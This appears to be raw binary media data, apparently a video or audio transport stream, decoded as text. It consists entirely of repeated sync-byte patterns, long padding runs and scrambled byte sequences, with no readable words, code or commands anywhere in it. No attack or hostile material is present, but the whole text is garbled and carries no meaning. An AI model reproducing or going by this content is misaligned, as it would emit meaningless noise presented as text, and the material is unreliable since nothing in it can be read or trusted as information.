P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G> --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA : /x~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ÂQ ª   	ð   ž§jA¯    bÀGA   à  €À
1 ;‹ ÂQ   	ð   Aš¬I¨Al™L5ÿþÚ¦X @n¦}¿ûirªíÊúíuh`o÷ ö“ú§¶Ë. ôøÑlô’äÇ€á¶Ý~Îp§å'HrôuÍ*Ch­L±dx#›çE¢†ùû;Ðüob8U×éD‘4FnRÕ§É• lÛS[ æÀ áñGŒ >…‹A¼>ÀµØ…ò^ëW`i†&×F!ï¥G <” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ&f(.ŽšíÃï‰Ë–cò¦…^Æ¦;À¿å0Dô¾€8GA =m ;—þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1  Ú   	ð   AžÊE,ÿ  
vž‚=×«¨Œc	"‡Ž¾ž_¹Mæ“˜)ò×GA?@  À
	€€! ˜ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G=¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA >Š ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! òÏ   	ð   žétA¯  	a~ExùjˆÜ^ípðGA ?‚ G·~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 #M    	ð   žëjA¯  &þó7­QLÑ½s!¸GA 0Y ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 œ‡ #M   	ð   AšðI¨Al™L5ÿþÚ¦X BsHs.þ­P±È,eiµnÍÀ©ZŠ&qÜü:=ééŽjÂÎFù€8éêaYAGA>@  À
€€! ãßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G; --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 1‹ SÖþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 l	 ;‹   	ð   AŸE,ÿ    bÁGA 2x ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! SË   	ð   Ÿ-tA¯  ÿ—ÝB
x’,êürÀÎI¬Ý•0ŽXåuÇæ£gMGA 3 _ö~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 „G l	   	ð   Ÿ/jA¯    bÀGA<@  À
	€€! .ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G:¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA 4> ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ýƒ „G   	ð   A›4I¨Al™L5ÿþÚ¦X >q‹J¼N x·¾†ÞàÜ¤ŠÀÌŠ
Ô7Ýf÷y3¹êñØºöB^uÿ£qT±Ø#Œó)¯¸9Ü!4øD{mF'G¤GA 5w lþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Í œ‡   	ð   AŸRE,ÿ  
×zqaÒBs°)E¥bM2–”á¬7DzAGA 6o ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ´Å   	ð   ŸqtA¯  ¡~F6’šÏÆ_Z&5Plv®£XE™tøXø©XÊ{Á+žüBHî´iGA;@  À
€€! yßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G8 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 7 x5~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 åC Í   	ð   ŸsjA¯    bÀGA   à  €À
1 ^} åC   	ð   A›xI¨Al™L5ÿþÚ¦X#CÿËO«²žyi}ÓµÏäsöR¹žk¥7 ™ú‹Í6OûV_º#•
S4qf]-Sés?ê‚¾#>±6¥óG“ÐË…(¤Äl§Wm•Eÿþ‹³11Õ© H@kzÁUcvgCþ|èVž*¹÷Blz¥ö©\I†ÌÁ\âðsþ40*ùÕ2Yl“kfG 9¥ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ±d, ìdÍÆqË:ïÈÂƒGA :_ „Tþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 . ýƒ   	ð   AŸ–E,ÿ  å»Êhê‡œ4oH®'À‡/Ïõ'ËY#002ìÂS¥t-…FÔªŸÍÂ@@€) GA9@  À
	€€! ÄßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G7¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA ;Ž ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Á   	ð   ŸµtA¯  
.W…¯—’±GA <† t~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 F? .   	ð   Ÿ·jA¯  å»Êhéœcš`©GA   à  €À
1 ¿y F?   	ð   A›¼I¨Al™L5ÿþÚ¦XØ'ðµWŸªeÂ¶üÙœ•q
.¨IY÷á40‹B…F\rîµP´úZÃ0Áêžÿ<eTÒý*š´ØËìä,|»a58~äò¸€Ð(™ &I¿NÈuW°aŠç±q°aÞ7}­y#¼Çõ e*!íË|@€‚m~Ãë",Ç™Ï)lZ®G > ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ×ð•M«© 4û?wŸ÷Þ„j¢]7pD€9W‚ï¬ÉÎåQJ¨ó?[…m%R½¾ã]¯Ú‘†ìOrë`œ…ÔPß?½RÕëÆOdVÄ_»&-oéFøê[¾ÑÞì¼«Zü³l”ÃoT&n kJèï/¹-ùÚÿ¨BRæõÝÔK˜Ãqp,E
K?²ÞWB²ajÎ«Á6Ú€GA8@  À
€€! ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G5 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA ?{ œ“~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Žû ^}   	ð   AŸÚE,ÿ  ß	!ÿCD çplE?Xi.½!GA 0‡ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! v½   	ð   ŸùtA¯  àô$ïx±]	ÜØñ½I=`GA 1Š ¨²þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 §; Žû   	ð   ŸûjA¯  áGî§*_GA6@  À
	€€! ZßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!